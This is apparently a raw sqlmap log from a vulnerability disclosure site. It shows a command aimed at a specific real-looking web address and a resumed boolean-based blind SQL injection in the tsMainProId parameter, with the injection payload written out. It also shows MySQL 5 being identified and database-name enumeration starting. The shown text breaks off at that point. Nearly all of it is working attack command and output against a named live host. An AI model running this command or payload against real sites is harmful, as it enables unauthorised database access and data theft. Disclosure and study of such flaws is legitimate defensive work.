 C:\Python27\sqlmap>sqlmap.pyc -u "http://www.qctsw.com/doTousu_search?1=1&tsMain
ProId=56&start=0&limit=10" --dbs --no-cast
{1.0.3.8#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:37:49
[14:37:49] [INFO] resuming back-end DBMS 'mysql'
[14:37:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tsMainProId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: 1=1&tsMainProId=56' AND 2422=2422 AND 'BDXk'='BDXk&start=0&limit=10
---
[14:37:49] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[14:37:49] [INFO] fetching database names
[14:37:49] [INFO] fetching number of databases
www.wooyun.org